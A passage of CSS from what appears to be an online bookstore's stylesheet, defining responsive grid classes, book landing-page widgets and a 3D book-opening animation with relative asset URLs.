  .__section__8cff8.__vrez__8cff8 {
    height: 240px;
    border-style: none;
  }

  .__cont__8cff8 {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-right: 10px;
    padding-left: 10px;
    font-size: 18px;
    line-height: 26px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 360px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 360px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__container_section__8cff8 {
    margin-bottom: 40px;
  }

  .__foother__8cff8 {
    z-index: 10;
  }

  .__tel__8cff8.__left__8cff8 {
    margin-bottom: 10px;
    text-align: center;
  }

  .__tel__8cff8.__center__8cff8 {
    margin-bottom: 10px;
  }

  .__tel__8cff8.__right__8cff8 {
    text-align: center;
  }

  .__sign__8cff8 {
    height: 40px;
    margin-bottom: 10px;
  }

  .__subhead__8cff8 {
    margin-top: 0px;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 6px;
  }

  .__image_zag__8cff8 {
    width: 360px;
    margin-bottom: 10px;
  }

  .__heading2__8cff8 {
    margin-top: 0px;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 280px;
    margin-bottom: 10px;
    font-size: 28px;
  }

  .__hse__8cff8 {
    height: 240px;
  }

  .__heading-5__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
    font-size: 24px;
    line-height: 28px;
  }

  .__paragraph__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__paragraph__8cff8.__support__8cff8 {
    max-width: 280px;
  }

  .__krusanov__8cff8 {
    height: 240px;
  }

  .__image_zag-2__8cff8 {
    width: 360px;
    margin-top: 10px;
  }

  .__sign-2__8cff8 {
    height: 40px;
    margin-bottom: 10px;
  }

  .__subhead-2__8cff8 {
    margin-top: 0px;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 6px;
  }

  .__heading-3-kom__8cff8 {
    margin-bottom: 10px;
    font-size: 70px;
  }

  .__image_zag-3__8cff8 {
    width: auto;
    max-width: 360px;
  }

  .__all-paragrafs-kom__8cff8 {
    margin-top: 20px;
    margin-bottom: 20px;
    padding-right: 10px;
    padding-left: 10px;
    font-size: 18px;
    line-height: 26px;
  }

  .__all-paragrafs-kom__8cff8.___3__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8 {
    max-width: 340px;
    padding-right: 0px;
    padding-left: 0px;
    font-size: 15px;
    line-height: 22px;
  }

  .__komarovo__8cff8 {
    height: 240px;
    background-position: -40px 50%;
    background-size: 150%;
  }

  .__paragraph-2-kom__8cff8 {
    font-size: 11px;
  }

  .__russkiy-gorod__8cff8 {
    height: 240px;
  }

  .__containerrus__8cff8.__top__8cff8 {
    padding-top: 40px;
  }

  .__image_zagrus__8cff8 {
    width: 100%;
  }

  .__business__8cff8 {
    height: 240px;
  }

  .__div-block-19__8cff8 {
    width: 250px;
  }

  .__image-13-business__8cff8 {
    height: 70px;
  }

  .__heading-5-business__8cff8 {
    max-width: auto;
    margin-bottom: 0px;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 1px;
  }

  .__image-14__8cff8 {
    left: 54%;
    bottom: -30px;
    width: 340px;
  }

  .__image-15__8cff8 {
    right: 53%;
    bottom: -30px;
    width: 340px;
  }
}

.__mu-cephei__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(36deg, #3f1c62, #826c99);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__mu-cephei__8cff8:hover {
  opacity: 0.7;
}

.__sign-cephei__8cff8 {
  display: block;
  height: 180px;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.__heading-cephei__8cff8 {
  display: block;
  max-width: 800px;
  margin-top: 0px;
  margin-bottom: 0;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Serif', serif;
  color: #fff;
  font-size: 48px;
  line-height: 50px;
  text-align: center;
  letter-spacing: 2px;
}

.__super__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(36deg, #964f4f, #b07b7b);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__super__8cff8:hover {
  opacity: 0.7;
}

.__sign-super__8cff8 {
  display: block;
  height: 150px;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.__w-inline-block__8cff8 {
  max-width: 100%;
  display: inline-block;
}

.__w-container__8cff8 {
  margin-left: auto;
  margin-right: auto;
  max-width: 940px;
}

.__w-container__8cff8:before,
.__w-container__8cff8:after {
  content: ' ';
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}

.__w-container__8cff8:after {
  clear: both;
}

.__w-container__8cff8 .__w-row__8cff8 {
  margin-left: -10px;
  margin-right: -10px;
}

.__w-row__8cff8:before,
.__w-row__8cff8:after {
  content: ' ';
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}

.__w-row__8cff8:after {
  clear: both;
}

.__w-row__8cff8 .__w-row__8cff8 {
  margin-left: 0;
  margin-right: 0;
}

.__w-col__8cff8 {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}

.__w-col__8cff8 .__w-col__8cff8 {
  padding-left: 0;
  padding-right: 0;
}

.__w-col-1__8cff8 {
  width: 8.33333333%;
}

.__w-col-2__8cff8 {
  width: 16.66666667%;
}

.__w-col-3__8cff8 {
  width: 25%;
}

.__w-col-4__8cff8 {
  width: 33.33333333%;
}

.__w-col-5__8cff8 {
  width: 41.66666667%;
}

.__w-col-6__8cff8 {
  width: 50%;
}

.__w-col-7__8cff8 {
  width: 58.33333333%;
}

.__w-col-8__8cff8 {
  width: 66.66666667%;
}

.__w-col-9__8cff8 {
  width: 75%;
}

.__w-col-10__8cff8 {
  width: 83.33333333%;
}

.__w-col-11__8cff8 {
  width: 91.66666667%;
}

.__w-col-12__8cff8 {
  width: 100%;
}

.__w-hidden-main__8cff8 {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .__w-container__8cff8 {
    max-width: 728px;
  }

  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: none !important;
  }

  .__w-col-medium-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-medium-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-medium-3__8cff8 {
    width: 25%;
  }

  .__w-col-medium-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-medium-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-medium-6__8cff8 {
    width: 50%;
  }

  .__w-col-medium-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-medium-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-medium-9__8cff8 {
    width: 75%;
  }

  .__w-col-medium-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-medium-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-medium-12__8cff8 {
    width: 100%;
  }

  .__w-col-stack__8cff8 {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-small__8cff8 {
    display: none !important;
  }

  .__w-row__8cff8,
  .__w-container__8cff8 .__w-row__8cff8 {
    margin-left: 0;
    margin-right: 0;
  }

  .__w-col__8cff8 {
    width: 100%;
    left: auto;
    right: auto;
  }

  .__w-col-small-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-small-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-small-3__8cff8 {
    width: 25%;
  }

  .__w-col-small-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-small-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-small-6__8cff8 {
    width: 50%;
  }

  .__w-col-small-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-small-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-small-9__8cff8 {
    width: 75%;
  }

  .__w-col-small-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-small-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-small-12__8cff8 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .__w-container__8cff8 {
    max-width: none;
  }

  .__w-hidden-main__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-medium__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-small__8cff8 {
    display: inherit !important;
  }

  .__w-hidden-tiny__8cff8 {
    display: none !important;
  }

  .__w-col__8cff8 {
    width: 100%;
  }

  .__w-col-tiny-1__8cff8 {
    width: 8.33333333%;
  }

  .__w-col-tiny-2__8cff8 {
    width: 16.66666667%;
  }

  .__w-col-tiny-3__8cff8 {
    width: 25%;
  }

  .__w-col-tiny-4__8cff8 {
    width: 33.33333333%;
  }

  .__w-col-tiny-5__8cff8 {
    width: 41.66666667%;
  }

  .__w-col-tiny-6__8cff8 {
    width: 50%;
  }

  .__w-col-tiny-7__8cff8 {
    width: 58.33333333%;
  }

  .__w-col-tiny-8__8cff8 {
    width: 66.66666667%;
  }

  .__w-col-tiny-9__8cff8 {
    width: 75%;
  }

  .__w-col-tiny-10__8cff8 {
    width: 83.33333333%;
  }

  .__w-col-tiny-11__8cff8 {
    width: 91.66666667%;
  }

  .__w-col-tiny-12__8cff8 {
    width: 100%;
  }
}

@font-face {
  font-family: 'Bebasneue';
  src: url(/books-store/assets/BebasNeue-Regular.otf?a105cda50ada8b1d3c5a401a5411f8ae) format('opentype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Bebasneue';
  src: url(/books-store/assets/BebasNeue-Bold.otf?524d720f3f670bd38785447ca9c4b395) format('opentype');
  font-weight: 700;
  font-style: normal;
}

.__wrapW-widget__1fdec {
  max-width: 1080px;
  min-height: 720px;
  max-width: 100vw;
  max-height: 100vh;
  position: relative;
}


.__widthh__1fdec {
  width: 460px;
  height: 566px;
}

.__bookLandingInfo__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  margin: 50px auto 50px;
  align-items: stretch;
  color: #333;
}

.__bookLandingInfo__1fdec .__info__1fdec a, .__authorName__1fdec {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__bookLandingInfo__1fdec .__info__1fdec a:hover, .__authorName__1fdec:hover {
  border-color: transparent;
}

.__bookLandingInfo__left__1fdec {
  max-width: 325px;
  min-height: 445px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin-right: 120px;
  transition: all 0.4s ease;
  position: relative;
}

.__customButton__1fdec {
  position: absolute;
  left: 100%;
  bottom: 30px;
  min-width: 182px;
}

.__customButton__1fdec .__format-labels__1fdec {
  display: none;
}

.__bookLandingInfo__right__1fdec {
  max-width: 580px;
  flex-grow: 1;
  font-size: 14px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  transition: all 0.4s ease;
}

.__book-title__1fdec {
  font-size: 40px;
  font-family: 'PT serif';
  font-weight: bold;
  margin: -0.35em 0 14px;
}

.__authorName-star__1fdec {
  margin-bottom: 25px;
}

.__authorName__1fdec {
  font-size: 18px;
}

.__dash__1fdec {
  margin: 0 15px;
  font-size: 18px;
}

.__ratingStar__1fdec {
  margin-right: 15px;
  display: inline-block;
  line-height: 15px;
}

.__link-reviews__1fdec {
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__link-reviews__1fdec:hover {
  border-color: transparent;
}

.__labels__1fdec {
  margin: 26px 0;
}

.__info__1fdec {
  margin-top: 30px;
}

.__links__1fdec {
  margin: 0 -10px;
}

.__links__1fdec a {
  margin: 0 10px;
  float: left;
}

.__cover__1fdec {
  width: 100%;
  max-width: 400px;
  min-width: 300px;
  position: relative;
}

.__cover__1fdec img {
  display: block;
  /* object-fit: cover; */
  max-width: 100%;
}

.__cover-spin__1fdec {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__cover-spin__1fdec:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .3) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

.__cover__img__1fdec {
  position: relative;
}

.__cover_ageRating__1fdec {
  position: absolute;
  left: 4.5%;
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 4px;
}

div[role="button"] {
  outline: none;
}

.__bookLandingInfo__authorNav__1fdec {
  float: right;
  font-size: 20px;
}

.__btn__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: 30px;
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  border-radius: 2px;
  padding: 10px 25px;
  min-width: 165px;
  margin-top: 1em;
}

.__bio__1fdec {
  margin: 26px 0;
  font-size: 18px;
  color: rgba(51, 51, 51, 0.7);
}

.__format-labels__1fdec {
  display: block;
  font-size: 14px;
  color: #9F9F9F;
  margin: 15px -5px 0;
}

.__format-label__1fdec {
  margin: 5px;
  background: #F1F1F1;
  border: 1px solid #CECFD0;
  box-sizing: border-box;
  border-radius: 10px;
  padding: 0 9px;
  display: inline-block;
  text-align: center;
}

.__open__1fdec .__btn__1fdec {
  padding: 10px;
}

.__open__1fdec .__bookLandingInfo__left__1fdec {
  max-width: 812px;
  /* background: #000; */
  margin-right: 40px;
  margin-left: -60px;
}

.__open__1fdec .__bookLandingInfo__right__1fdec {
  max-width: 220px;
}

.__bookLandingInfo__right-center__1fdec {
  transition: all 0.4s ease;
}

.__open__1fdec .__bookLandingInfo__right-center__1fdec {
  transform: rotateX(200px);
  opacity: 0;
  width: 200%;
  max-height: 0;
  overflow: hidden;
}

@media only screen and (max-width: 960px) {
  .__bookLandingInfo__1fdec {
    display: block;
  }
  .__bookLandingInfo__left__1fdec {
    margin: 0 auto 50px;
  }
  .__bookLandingInfo__right__1fdec {
    max-width: 510px;
    margin: auto;
  }
}

@media only screen and (max-width: 420px) {
  .__bookLandingInfo__left__1fdec {
    margin: 0 0px 30px;
  }
}

.__widgetBook-freeText__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  z-index: 100;
  position: absolute;
  left: 0;
  top: 30px;
  right: 0;
  bottom: 0;
  background: #fff;
}

@media only screen and (max-width: 960px) {
  .__widgetBook-freeText__1fdec>div {
    padding-left: 0;
    padding-right: 0;
  }
  .__wrapW-widget__1fdec {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: center;
    width: 100vw;
    min-width: 320px;
    height: 100vh;
    max-height: 720px;
    min-height: 425px;
    padding: 0;
  }
  .__format-labels__1fdec {
    display: none;
  }
}

.__m-widget__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

.__m-widget__center__1fdec {
  margin: 20px 0 10px;
  flex-grow: 2;
  position: relative;
  width: 100%;
}

.__m-widget__bottom__1fdec {
  margin-top: -1em;
  padding: 0 10px;
}

.__m-widget__bottom__1fdec .__btn__1fdec {
  padding: 10px 15px;
}

.__m-cover__1fdec {
  margin: 0 auto;
  flex-grow: 1;
  max-width: 335px;
  min-width: inherit;
  width: 100%;
  height: 100%;
  text-align: center;
}

.__m-cover__1fdec .__cover__img__1fdec {
  display: inline-block;
  height: 100%;
  max-height: 474px;
}

.__m-cover__1fdec .__cover__img__1fdec img {
  height: 100%;
  max-width: 100%;
  object-fit: contain;
}

.__m-authorName__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.02em;
  color: #999999;
  padding: 9px 0;
  margin-top: 4px;
}

.__m-book-title__1fdec {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333333;
  margin: 0;
  padding: 0;
}

.__m-widget__toggle-text__1fdec {
  flex-shrink: 0;
  display: block;
  width: 100%;
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 12px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #FFFFFF;
  background: #FF7E00;
  opacity: 0.95;
  border: none;
  padding: 6.5px 21px;
  outline: none;
  box-shadow: none;
  cursor: pointer;
}

.__m-widget__toggle-text__1fdec:hover {
  opacity: 1
}

.__m-widget__toggle-text_open__1fdec {
  background: #E9E9E9;
  color: #636A6D;
}

.__m-widget__toggle-text_open__1fdec [class^="ri-"] {
  position: absolute;
  right: 5px;
  top: 6px;
  font-size: 16px;
}

.__m-widget__center-inner__1fdec {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  justify-content: flex-end;
  padding: 0 10px;
}

.__m-widget__1fdec .__widgetBook-freeText__1fdec {
  top: 0;
}

.__john-lennon__1fdec,
.__john-lennon_pl__1fdec {
  position: absolute;
  top: 75px;
  left: 59%;
  width: 413px;
  height: 539px;
  background: url(/books-store/assets/john-lennon.png?560680b5aad7a220fb915f6f380e300c);
}

.__john-lennon_pl__1fdec {
  background: url(/books-store/assets/john-lennon_pl.png?7d82433264e547f49a16fd1667b04fe2);
  background-size: 100%;
}

.__question__1fdec {
  position: absolute;
  top: 50px;
  left: 50%;
  width: 230px;
  height: 410px;
  background: url(/books-store/assets/question.svg?96404a9c572009d914e9649d0e4c8dda);
}

.__cover__whats-next__1fdec {
  transform: scale(1.23);
}

.__bookLandingInfo__whats-next__1fdec {
  max-width: 400px;
  padding: 50px 35px;
  margin: 0;
}


.__m-widget_whats-next__1fdec {
  position: initial;
}

@media (max-width: 1039px) {
  .__question__1fdec,
  .__john-lennon__1fdec,
  .__john-lennon_pl__1fdec {
    display: none;
  }

  .__cover__whats-next__1fdec {
    transform: scale(1);
    transition: all 0.4s ease; 
  }

  .__bookLandingInfo__whats-next__1fdec {
    padding: inherit;
  }
}

.__z-book_wrapper__54237 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: perspective(2000px);
          transform: perspective(2000px);
}

.__z-book__54237 {
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: .5s linear -webkit-transform;
  transition: .5s linear         transform;
}

.__z-book_front__54237 {
  position: absolute;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(-90deg);
          transform: rotateY(-90deg);
}

.__z-book_front_spine__54237 {
  position: absolute;
  left: 0;
  top: 0;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__z-book_front_spine__54237:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255,254,252,.3) 2px, rgba(255,254,252,0) 4px, rgba(4,4,0,0) 6px, rgba(4,4,0,.05) 10px);
}

.__z-book__opened__54237
.__z-book_front_wrapper__54237 {
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book_front_wrapper__54237 {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  border-radius: 0 8% 8% 0/ 0 .5% .5% 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s .15s linear;
  transition:         transform .5s .15s linear;
}

.__z-book__opened__54237
.__z-book_front_reverse__54237 {
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book_front_reverse__54237 {
  position: absolute;
  top: 0;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s .15s linear;
  transition:         transform .5s .15s linear;
}

.__z-book_front_reverse__54237:before {
  position: absolute;
  top: 2%;
  right: 5%;
  bottom: 2%;
  left: -2px;
  content: '';
  -webkit-transform: translateZ(-2px);
          transform: translateZ(-2px);
  background: #fffbec;
}

.__z-book_front_wrapper__54237:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow:
    inset 3px 5px 2px -2px rgba(255,255,255,.3),
    inset -3px -5px 2px -2px rgba(0,0,0,.1);
  -webkit-transition: box-shadow .5s linear;
          transition: box-shadow .5s linear;
}

.__z-book_front_wrapper__opened__54237:after {
  box-shadow:
    inset -3px 5px 2px -2px rgba(255,255,255,.3),
    inset 3px -5px 2px -2px rgba(0,0,0,.1);
}

.__z-book_front_pic__54237 {
  position: relative;
  display: block;
  border-radius: inherit;
}

.__z-book_cover__54237 {
  position: absolute;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_cover_bg__54237 {
  position: absolute;
  width: 100%;
  height: 100%;

  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1);
  background: 50% 0/auto 100% no-repeat;
}

.__z-book_cover_spine__54237 {
  position: absolute;
  right: 0;
  top: 0;
  background: 0 0/auto 100% no-repeat;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(90deg);
          transform: rotateY(90deg);
}

.__z-book_cover_pic__54237 {
  position: absolute;
  right: 100%;
  top: 0;
  background: 0 0/auto 100%;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  transition: .5s linear -webkit-transform;
  transition: .5s linear         transform;
  border-radius: 8% 0 0 8%/ .5% 0 0 .5%;
  box-shadow:
    inset -3px 5px 2px -2px rgba(255,255,255,.3),
    inset 3px -5px 2px -2px rgba(0,0,0,.1);
}

.__z-book_cover_pic__54237:before {
  position: absolute;
  top: 2%;
  right: 0;
  bottom: 2%;
  left: 5%;
  content: '';
  background: #fffbec;
}

.__z-book_page__54237 {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
}

.__z-book__opened__54237
.__z-book_page__54237 {
  -webkit-transition: transform .5s .1s linear;
          transition: transform .5s .1s linear;
}


.__z-book_before-pages__54237 {
  background: #fff 0 0/auto 100% no-repeat;
  left: auto;
  right: 100%;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_before-pages_spine__54237 {
  position: absolute;
  top: 0;
  right: 100%;
  bottom: 0;
  margin-right: -1px;
  -webkit-transform-origin: 100% 0 0;
          transform-origin: 100% 0 0;
  background: linear-gradient(-90deg, #f0e8d9, #FFF) repeat scroll 0 0 / 6px auto;
}

.__z-book_after-pages__54237 {
  background: #fff 0 0/auto 100% no-repeat;
  left: 100%;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-transform: rotateY(-90deg) translate3d(3px,0,16px);
          transform: rotateY(-90deg) translate3d(3px,0,16px);
}

.__z-book_after-pages_spine__54237 {
  position: absolute;
  left: 100%;
  top: 0;
  bottom: 0;
  width: 90px;
  background: linear-gradient(90deg, #f0e8d9, #FFF) repeat scroll 100% 0% / 6px auto;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
}

.__z-book_middle_wrapper__54237 {
  position: absolute;
  background: #f0e8d9;
  top: 2%;
  right: 0;
  bottom: 2%;
  left: 0;
  -webkit-transform: translateZ(16px);
          transform: translateZ(16px);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_middle__54237 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 2px;
  right: 2px;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.__z-book_middle_page__54237 {
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
}

.__z-book_page_side__54237 {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transform-origin: 10% 0 0;
          transform-origin: 10% 0 0;
  transition: -webkit-transform .5s linear;
  transition:         transform .5s linear;
  width: 100%;
  height: 100%;
  -webkit-animation: 'fadein' 1 .2s .2s linear;
  background: #fff 0 0 /auto 100% no-repeat;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  box-shadow: 0 0 1px 0px #c0b8aa;
}

@-webkit-keyframes __'fadein'__54237 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.__z-book_page_side__avers__54237 {

}

.__z-book_page_side__avers__54237:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 10%;
  content: '';
  background: linear-gradient(90deg, #f0e8d9 0, rgba(240,232,217,.5) 10%, rgba(240,232,217,0) 80%, rgba(255,255,255,0) 100% );
}

.__z-book_page_side__avers_end_page1__54237 {
  background: url(/books-store/assets/text-moch-1.png?e5adab80115b27aa7fd4738ff52f3217);
  background-color: #ffffff;
}

.__z-book_page_side__avers_end_page2__54237 {
  background: url(/books-store/assets/text-moch-2.png?43573adffd1c5f340f6b3d8550495bbd);
  background-color: #ffffff;
}

.__z-book_page_side__revers__54237 {
  left: -80%;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-origin: 90% 0 0;
          transform-origin: 90% 0 0;
}

.__z-book_page_side__revers__54237:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 10%;
  content: '';
  background: linear-gradient(-90deg, #f0e8d9 0, rgba(240,232,217,.5) 10%, rgba(240,232,217,0) 80%, rgba(255,255,255,0) 100% );
}

.__z-book__simple__54237 {
  left: 0;
  -webkit-transform: none !important;
          transform: none !important;
}

.__z-custom-book-figure__54237 {
  width: 100%;
  height: 100%;
  background: url(/books-store/assets/custom-book-l-cover.jpg?b62ba3d6c30386256bf7c1d312a68c44);
  background-size: cover;
}
.__z-custom-book-figure__54237:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow: inset 3px 5px 2px -2px hsla(0,0%,100%,.3),inset -3px -5px 2px -2px rgba(0,0,0,.1);
  -webkit-transition: box-shadow .5s linear;
  transition: box-shadow .5s linear;
}
.__z-custom-book-author__54237 {
  width: 68%;
  text-align: center;
  font: 600 12px PT Sans;
  color: white;
  text-transform: uppercase;
  margin-bottom: 30px;
  padding-top: 56px;
  margin-left: auto;
  margin-right: auto;
  white-space: normal;
}
.__z-custom-book-title__54237 {
  width: 68%;
  text-align: center;
  font: 400 31px PT Serif;
  color: white;
  white-space: normal;
  margin-left: auto;
  margin-right: auto;
}
.__z-custom-book-rectangle-desc__54237 {
  text-align: center;
  position: absolute;
  bottom: 90px;
  left: 17%;
  right: 17%;
  height: 100px;
  padding: 20px;
  box-sizing: border-box;
  font: 400 22px PT Serif;
  color: white;
  white-space: normal;
}
.__z-custom-book-rectangle-right__54237:after,
.__z-custom-book-rectangle-left__54237:before,
.__z-custom-book-rectangle-right__54237:before,
.__z-custom-book-rectangle-left__54237:after {
  content: '';
  position: absolute;
  display: block;
  width: 10px;
  height: 10px;
  border-color: white;
  border-width: 2px;
}
.__z-custom-book-rectangle-right__54237:before {
  top: 0;
  right: 0;
  border-top-style: solid;
  border-right-style: solid;
}
.__z-custom-book-rectangle-right__54237:after {
  bottom: 0;
  right: 0;
  border-bottom-style: solid;
  border-right-style: solid;
}
.__z-custom-book-rectangle-left__54237:before {
  top: 0;
  left: 0;
  border-top-style: solid;
  border-left-style: solid;
}
.__z-custom-book-rectangle-left__54237:after {
  bottom: 0;
  left: 0;
  border-bottom-style: solid;
  border-left-style: solid;
}

.__bp-book-preview-container__54237 {
    display: inline-block;
    position: relative;
    text-align: center;
    height: 100%;
    z-index: 1;
    vertical-align: bottom;
